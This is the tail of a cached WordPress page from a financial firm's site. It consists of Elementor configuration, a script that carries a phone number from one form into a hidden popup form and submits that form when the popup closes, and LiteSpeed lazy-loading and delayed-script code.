ElementorProFrontendConfig={"ajaxurl":"https:\/\/cedarfinancial.com\/wp-admin\/admin-ajax.php","nonce":"7d26aee8e8","urls":{"assets":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cedarfinancial.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://cedarfinancial.com/wp-admin/admin-ajax.php","nonce":"da5be57924"}</script> <script type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/intlTelInput-jquery.js?ver=6.9" id="intlTelInput_elementor-js"></script> <script id="elementor_tel-js-extra" type="litespeed/javascript">var elementor_tel={"utilsScript":"https://cedarfinancial.com/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/utils_new.js"}</script> <script type="litespeed/javascript">jQuery(function($){const DEBUG=!0;const POPUP_ID=13737;const GF_FORM_ID=29;const GF_INPUT_SELECTOR='#input_29_9';let lastPhone=null;function log(){if(DEBUG&&window.console)console.log.apply(console,arguments);}
try{if(window.elementorFrontend&&elementorFrontend.hooks&&elementorFrontend.hooks.addAction){elementorFrontend.hooks.addAction('elementor_pro/forms/new',function(form){const $form=form.$form||$(form);log('[hook] forms/new attached to form',$form.get(0));$form.on('submit_success',function(e,response){const $phone=findPhoneInElementor($form);lastPhone=getVal($phone);log('[hook] submit_success captured phone:',lastPhone)})})}}catch(e){log('hook attach error',e)}
$(document).on('elementor-pro/forms/submission/success',function(event,response,$form){const $phone=findPhoneInElementor($form);lastPhone=getVal($phone);log('[global] submission/success captured phone:',lastPhone)});$(document).on('click','.elementor-form button[type="submit"], .elementor-button[type="submit"]',function(){const $form=$(this).closest('form');const $phone=findPhoneInElementor($form);const v=getVal($phone);if(v){lastPhone=v;log('[fallback] submit click captured phone:',lastPhone)}});function findPhoneInElementor($form){if(!$form||!$form.length)return $();return $form.find('input[name^="form_fields["], input[type="tel"]').filter(function(){const $el=$(this);const name=($el.attr('name')||'').toLowerCase();const id=($el.attr('id')||'').toLowerCase();const ph=($el.attr('placeholder')||'').toLowerCase();return!!($el.val()&&$el.val().toString().trim().length)||name.includes('phone')||id.includes('phone')||ph.includes('phone')||name.includes('tel')||id.includes('tel')||ph.includes('tel')||name.includes('mobile')||id.includes('mobile')||ph.includes('mobile')}).first()}
function getVal($el){return($el&&$el.length?($el.val()||'').trim():'')||null}
function fillGFHidden($scope){if(!lastPhone)return!1;const $gf=$scope.find(`form#gform_${GF_FORM_ID}`);if(!$gf.length)return!1;const $target=$gf.find(GF_INPUT_SELECTOR);if(!$target.length)return!1;$target.val(lastPhone).trigger('change input');log('[fill] wrote to',GF_INPUT_SELECTOR,'value:',lastPhone);return!0}
$(document).on('elementor/popup/show',function(event,popupId){if(parseInt(popupId,10)!==POPUP_ID||!lastPhone)return;const $popup=$(`[data-elementor-id="${popupId}"]`);if(!$popup.length)return;let tries=30;const timer=setInterval(function(){if(fillGFHidden($popup))clearInterval(timer);if(--tries<=0)clearInterval(timer);},120)});$(document).on('gform_post_render',function(e,formId){if(parseInt(formId,10)!==GF_FORM_ID||!lastPhone)return;fillGFHidden($(document.body))})})</script> <script type="litespeed/javascript">jQuery(function($){const POPUP_ID=13737;const GF_FORM_ID=29;$(document).on('elementor/popup/hide',function(event,popupId){if(parseInt(popupId,10)!==POPUP_ID)return;const $form=$(`form#gform_${GF_FORM_ID}`);if(!$form.length)return;$form.find('.gform_validation_error, .validation_error, .gform_validation_errors').remove();$form.find('.gfield_error').removeClass('gfield_error');$form.find('.validation_message').remove();if(window.gform&&typeof window.gform.doAjaxSubmit==='function'){window.gform.doAjaxSubmit(GF_FORM_ID)}else{$form.trigger('submit')}})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-content/litespeed/js/80dec7e6bb35bd96d20b1a6821d4475a.js?ver=4812a"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-13 18:38:39 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 18:38:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->